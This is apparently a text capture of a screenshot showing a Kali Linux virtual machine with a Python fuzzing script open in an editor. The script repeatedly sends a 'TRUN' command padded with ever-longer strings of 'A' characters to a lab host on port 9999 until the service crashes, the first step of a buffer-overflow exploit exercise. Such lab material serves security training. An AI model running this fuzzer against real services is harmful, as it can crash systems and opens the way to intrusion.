 Kali-Linux-2020.1-vbox-amd64 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
[Security Exposed: Explo... 1.py (/home/kali) - gedit kali@kali: ~ kali@kali: ~ 01:47 AM 76%
Open 1.py Save
/home/kali
1 #!/usr/bin/python
2 import sys
3 import socket
4 from time import sleep
5
6 buffer = "A" * 100
7
8 while True:
9 try:
10 s=socket.socket(socket.AF_INET,socket.SOCK_STREAM)
11 s.connect(('192.168.1.101',9999))
12
13 s.send(('TRUN /.:/' + buffer))
14 s.close()
15 sleep(1)
16 buffer = buffer + "A"*100
17
18 except:
19 print "Fuzzing Crashed at %s bytes" % str(len(buffer))
20 sys.exit()
21
Activate Windows
Go to Settings to activate Windows.
Python Tab Width: 8 Ln 1, Col 1 INS
Right Ctrl
Type here to search
11:17 AM
5/11/2020
4